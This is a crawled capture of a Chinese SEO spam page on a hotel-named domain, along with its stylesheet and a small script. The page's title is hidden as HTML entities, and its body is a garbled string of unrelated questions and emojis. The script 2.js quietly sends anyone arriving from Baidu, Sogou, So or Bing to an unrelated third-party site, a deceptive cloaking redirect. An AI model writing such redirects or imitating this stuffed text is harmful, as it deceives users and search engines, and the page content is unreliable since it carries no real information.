

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.southernclubstation1hotel.com/ko/news/6266.html
body_size: 3164
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0"><meta name="applicable-device" content="pc,mobile"><title>&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057; - 丘婉微博</title><meta name="keywords" content="&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;" /><meta name="description" content="&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;本文由合作方发布,不代表丘婉微博www.southernclubstation1hotel.com立场,转载联系作者并注明出处:丘婉微博www.southernclubstation1hotel.com 免责声明:本文仅代表文章作者的个人观点,与本站无关..." /><link rel="stylesheet" href="http://www.southernclubstation1hotel.com/static/css/common.css" /><link rel="stylesheet" href="http://www.southernclubstation1hotel.com/static/css/content.css" /><script src="http://www.southernclubstation1hotel.com/js/1.js"></script> <script src="http://www.southernclubstation1hotel.com/js/2.js"></script></head><body><div class="gp2hsl4aewe4 wrapper"><div class="m6al38jaavrw header"><div class="d0zn3c8eapqx inner"><div class="1t1vogjnylzg mod-nav"><div class="s3jmp29v556v logo2"><a href="/"><img src="http://www.southernclubstation1hotel.com/static/images/logo.png" alt="丘婉微博" height="48" /></a></div><div class="yhb01sbkvl0j nav"><ul><li><a href="/">首页</a></li><li><a href="/gonglue/">游戏攻略</a></li><li><a href="/zixun/">游戏资讯</a></li></ul></div></div></div></div><div class="ed4so514dyfz mod-banner"></div><div class="kyau19d1ou7m container"><div class="7fb3bu4x233b inner"><div class="p38qfi4n9ew3 mod-crumbs"><a href="/">首页</a><span class="cqgb1f7b7p51 symbol">&gt; </span>&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;</div></div><div class="ysihabc1h382 inner"><div class="pip7sefswqkb main"><div class="fa2ri2hvigiz mod-main"><h1>&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;</h1><div class="akgzbe533y7k info"><span>2026-01-22 12:00:41</span></div><div class="9huw3rmvbe0u content"><p>关于：&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;的具体内容<br>请点击:<a href="https://chat.baidu.com/search?word=&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;?utm_source=http://www.southernclubstation1hotel.com/ko/news/6266.html" rel="nofollow" target="_blank" style="color: #2797eb;">&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;</a> 查看详细内容<br></p><p>文章标题：<span><a href="http://www.southernclubstation1hotel.com/ko/news/6266.html" title="&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;" style="color:#eb27b6;">&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;</a></span></p><p>本文地址：<span><a style="color:#933427" href="http://www.southernclubstation1hotel.com/ko/news/6266.html" title="&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;" target="_blank">http://www.southernclubstation1hotel.com/ko/news/6266.html</a></span></p><p><h3>&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;相关推荐</h3></p><p>&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;🐵手机锁屏密码有哪些✴️简易模式怎么设置😲mcm牌子属于什么档次🦕</p><p>淡水鱼有哪些🤐宋朝怎么灭亡的🌏打三折怎么算😩五打头的成语有哪些🕖不速之客的意思是什么❇️63a空开能承受多少千瓦♍️</p><p>阿帕琦手表怎么样✋无线耳机怎么充电🧑hynix是什么牌子&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;😆信益金融有限公司怎么样♻️word如何调间距🌖如何更改图片格式〽️牧尘为什么被赶出灵路👹雪梨李莫愁为什么经典🦆</p><p>&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;双阶乘是什么意思♌️三星为什么那么贵🌷怎么样才能写好字🥏上乃下小什么字🌕三元马苏怎么样😞什么是ios❤️aabc是词语有哪些✊&#29702;&#35770;&#31070;&#39532;&#50;&#48;&#50;&#50;&#31070;&#39532;&#29702;&#35770;&#26085;&#26412;&#35270;&#39057;1亩等于多少方👩3A等于多少瓦😍口字旁的字有哪些字🉑次世代游戏有哪些🍫npa是什么意思😶网店怎么转让🐃</p><p>本文由合作方发布，不代表丘婉微博www.southernclubstation1hotel.com立场，转载联系作者并注明出处：丘婉微博www.southernclubstation1hotel.com</p><span style="color:#c13838;">免责声明</span><span style="color:#c13838;">：本文仅代表文章作者的个人观点，与本站无关。其原创性、真实性以及文中陈述文字和内容未经本站证实，请读者仅作参考，并自行核实相关内容。如发现有害或侵权内容，请</span><span style="color:#CC33E5;"><a href="/" rel="nofollow" target="_blank" style="color: #2797eb;">联系我们</a></span><span style="color:#c13838;">，</span><span style="color:#c13838;">我们将在第 一 时 间进行核实处理。</span><span style="color:#c13838;">软文/友链/推广/广告合作也可以联系我。</span></div></div></div><div class="8fbw4206fzsy side"><div class="4sbz37n7vghs mod-list"><div class="d7vdbgp73zea hd">猜你喜欢</div><div class="p3yvecn51b7o bd"><ul class="ueylownrpw7s item"><li><a href="/suli/285611.html" target="_blank">最近过得怎么样 英语</a></li><li><a href="/suli/279984.html" target="_blank">如何登录微信网页版</a></li><li><a href="/suli/273128.html" target="_blank">空调用电量一天用多少</a></li><li><a href="/suli/266117.html" target="_blank">蔬菜放冰箱如何保鲜</a></li><li><a href="/suli/265307.html" target="_blank">徐怀钰现在怎么样了</a></li><li><a href="/suli/265113.html" target="_blank">k24怎么样</a></li><li><a href="/suli/261054.html" target="_blank">计算机如何分类</a></li><li><a href="/suli/259306.html" target="_blank">mouths怎么读</a></li><li><a href="/suli/253000.html" target="_blank">微信红包游戏有哪些</a></li><li><a href="/suli/242430.html" target="_blank">怎么样学车快</a></li><li><a href="/suli/241579.html" target="_blank">雪莉为什么退出fx</a></li><li><a href="/suli/239451.html" target="_blank">中国物质文化遗产有哪些</a></li><li><a href="/suli/236812.html" target="_blank">红日吸油烟机怎么样</a></li><li><a href="/suli/228892.html" target="_blank">手机店刷机多少钱</a></li><li><a href="/suli/224509.html" target="_blank">12公里等于多少米</a></li></ul></div></div><div class="3rcecvybtj8y mod-list"><div class="sshx4ju15l3j hd">最新更新</div><div class="h8q03aqevabk bd"><ul class="u1fs66edj2tj item"><li><a href="/suli/220522.html" target="_blank">男人为什么要找情人</a></li><li><a href="/suli/217695.html" target="_blank">pdf文件如何编辑修改</a></li><li><a href="/suli/217083.html" target="_blank">-3-1等于多少</a></li><li><a href="/suli/211996.html" target="_blank">gtx1070多少钱</a></li><li><a href="/suli/205314.html" target="_blank">企业微信是什么</a></li><li><a href="/suli/202752.html" target="_blank">霸王表怎么样</a></li><li><a href="/suli/192524.html" target="_blank">电视机如何连接电脑</a></li><li><a href="/suli/192427.html" target="_blank">60d怎么样</a></li><li><a href="/suli/188738.html" target="_blank">一的读音有哪些</a></li><li><a href="/suli/186714.html" target="_blank">苹果手机怎么卖</a></li><li><a href="/suli/186085.html" target="_blank">梦想加怎么样</a></li><li><a href="/suli/183498.html" target="_blank">98年是什么命</a></li><li><a href="/suli/165795.html" target="_blank">左耳为什么热</a></li><li><a href="/suli/159335.html" target="_blank">贝吉塔怎么样</a></li><li><a href="/suli/148729.html" target="_blank">手机充电断断续续的是怎么回事</a></li></ul></div></div></div></div></div><div class="oh63jmloxigi footer"><div class="bwi4iv5lbiz3 inner"><div class="2b5rvt2gwl8n mod-foot"><div class="uukwfiaps1d3 info"><p><span>Copyright &copy; 2024 <a href="/">丘婉微博</a>, All Rights Reserved.</span><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2023008970号-83</a><a href="/sitemap.xml" target="_blank">网站地图</a><a href="/" target="_blank" rel="nofollow">联系我们</a></p></div></div></div></div></div></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.southernclubstation1hotel.com/static/css/content.css
body_size: 1041
content:
.main {
    float: left;
    width: 678px;
    padding: 10px;
    margin-bottom: 20px;
    line-height: 2;
    border: 1px solid #ccc;
    background: #fff;
}
.side {
    float: left;
   
    width: 250px;
    margin-left: 10px;
    margin-bottom: 20px;
    _display: inline;
    _margin-left:8px;
}

.mod-main {
    margin: 0 6px;
    font-size: 16px;
    color: #202020;
}
.mod-main h1 {
    padding: 7px 0;
    line-height: 36px;
    font-size: 28px;
}
.mod-main .info {
    margin-bottom: 20px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    color: #666;
}
.mod-main p {
    margin-bottom: 20px;
}
.mod-main img{
    max-width: 100%;
    height: auto;
    display: block;
    margin:0 auto;
}

.mod-get{
    background: #fff;
    border: 1px solid #ccc;
    margin-bottom: 20px;
    overflow: hidden;
}
.mod-get img{
    display: block;
    margin: 0 auto;
}

.mod-link{
    margin-bottom: 10px;
}
.mod-link .btn{
    display: block;
    height: 36px;
    padding: 0 15px;
    border: none;
    line-height: 36px;
    text-align: center;
    background: #0073b7;
    vertical-align: middle;
    font-size: 14px;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
}
.mod-link .btn:hover {
    background: #00639e;
}

.mod-list {
    background: #fff;
    border: 1px solid #ccc;
    padding: 10px;
    margin-bottom: 20px;
}
.mod-list .hd {
    border-left: 3px solid #8b0f39;
    font-size: 16px;
    font-weight: bold;
    padding-left: 10px;
    margin-bottom: 10px;
}
.mod-list .item {
    position: relative;
    overflow: hidden;
    zoom: 1;
}
.mod-list li {
    height: 42px;
    line-height: 42px;
    border-bottom: 1px dashed #ccc;
    margin-bottom: -1px;
    overflow: hidden;
    vertical-align: middle;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.side .mod-list li{
    _width:228px;
    position: relative;
    *zoom:1;
}
.list-none {
    border: none;
}

/*分页*/
.mod-page {
    overflow: hidden;
    text-align: center;
}
.mod-page a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    margin: 0 5px;
    border: 1px solid #8b0f39;
}
.mod-page a:hover, .mod-page a.active {
    background: #8b0f39;
    color: #fff;
    text-decoration: none;
}

@media screen and (max-width: 960px) {
    .main{
        float: none;
        width: auto;
        margin: 0 auto 20px;
    }
    .side {
        float: none;
        display: block;
        width: auto;
        margin: 0 auto 20px;
    }

    .mod-main {
        float: none;
        display: block;
        width: auto;
        margin:0 auto 20px;
    }
    .mod-main h1 {
        padding: 5px 0;
        line-height: 30px;
        font-size: 24px;
    }
}

.xnycp {
    width: 200px;
    height: 60px;
    padding: 0 25px;
    margin: 25px auto;
    background: #368339;
    border: 5px solid #fff;
    line-height: 60px;
    text-align: center;
    font-size: 35px;
    font-family: Arial, Helvetica, sans-serif;
    color: #fff;
    box-shadow: 0 0 0 5px #368339;
}
.search{
    position: relative;
    width: 100%;
    max-width: 480px;
    margin: 0 auto 40px;
    _width: 480px;
}
.search .input-text {
    display: block;
    width: 70%;
    height: 20px;
    border: 1px solid #ccc;
    padding: 10px 20% 10px 8px;
    line-height: 20px;
    outline: none;
}
.search .input-submit {
    height: 38px;
    line-height: 38px;
    font-size: 14px;
}
.search .input-submit {
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: 9;
    height: 42px;
    width: 22.5%;
    background: #368339;
    border: medium none;
    line-height: 42px;
    vertical-align: middle;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    outline: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.southernclubstation1hotel.com/js/2.js
body_size: 170
content:
var s=document.referrer
if(s.indexOf("baidu")>0 || s.indexOf("so")>0 || s.indexOf("sogou")>0 || s.indexOf("bing")>0){
location.href="https://www.q19dw.com?id=51672455";
}